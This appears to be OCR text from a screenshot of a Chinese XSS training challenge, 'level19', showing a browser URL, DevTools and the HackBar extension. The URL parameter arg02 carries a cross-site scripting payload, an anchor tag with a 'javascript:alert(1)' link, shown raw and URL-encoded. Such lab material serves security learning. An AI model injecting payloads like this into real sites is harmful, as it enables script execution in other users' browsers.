 欢迎来到level19
不安全 d17.s.iproute.cn/level19.php?arg01=a&arg02=<a%20href="javascript:alert(1)">123</a>
欢迎来到level19
该插件不受支持
DevTools - d17.s.iproute.cn/level19.php?arg01=a&arg02=%3Ca%20href=%22javascript:alert(1)%22%3E123%3C/a%3E
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 记录器 性能数据
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://d17.s.iproute.cn/level19.php?arg01=a&arg02=<a href="javascript:alert(1)">123</a>